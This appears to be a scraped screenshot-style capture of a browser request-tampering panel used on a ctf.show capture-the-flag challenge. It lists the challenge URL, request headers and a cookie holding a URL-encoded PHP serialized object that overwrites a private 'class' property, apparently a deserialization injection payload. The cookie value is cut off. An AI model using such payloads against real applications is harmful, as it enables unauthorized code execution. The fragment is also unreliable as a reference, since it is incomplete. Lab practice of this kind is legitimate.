 Load URL
http://ed2466dc-16af-4c61-b998-506e310a03ea.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: ed2466dc-16af-4c61-b998-506e310a03ea.challenge.ctf.show
C user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%